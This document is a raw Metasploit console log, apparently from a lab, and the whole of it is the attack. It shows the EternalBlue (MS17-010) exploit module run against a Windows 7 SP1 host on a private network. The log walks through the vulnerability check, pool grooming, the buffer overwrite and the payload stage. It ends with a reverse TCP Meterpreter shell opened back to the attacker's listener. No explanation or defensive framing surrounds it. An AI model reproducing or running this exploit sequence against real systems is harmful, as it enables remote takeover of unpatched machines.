 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.125.150:4444
[*] 172.26.84.65:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.26.84.65:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 172.26.84.65:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.26.84.65:445 - The target is vulnerable.
[*] 172.26.84.65:445 - Connecting to target for exploitation.
[+] 172.26.84.65:445 - Connection established for exploitation.
[+] 172.26.84.65:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.26.84.65:445 - CORE raw buffer dump (42 bytes)
[*] 172.26.84.65:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.26.84.65:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.26.84.65:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.26.84.65:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.26.84.65:445 - Trying exploit with 12 Groom Allocations.
[*] 172.26.84.65:445 - Sending all but last fragment of exploit packet
[*] 172.26.84.65:445 - Starting non-paged pool grooming
[+] 172.26.84.65:445 - Sending SMBv2 buffers
[+] 172.26.84.65:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.26.84.65:445 - Sending final SMBv2 buffers.
[*] 172.26.84.65:445 - Sending last fragment of exploit packet!
[*] 172.26.84.65:445 - Receiving response from exploit packet
[+] 172.26.84.65:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.26.84.65:445 - Sending egg to corrupted connection.
[*] 172.26.84.65:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.125.1
[+] 172.26.84.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.26.84.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.26.84.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (192.168.125.150:4444 -> 192.168.125.1:3814 ) at 2022-04-04 15:08:52 +0800
meterpreter >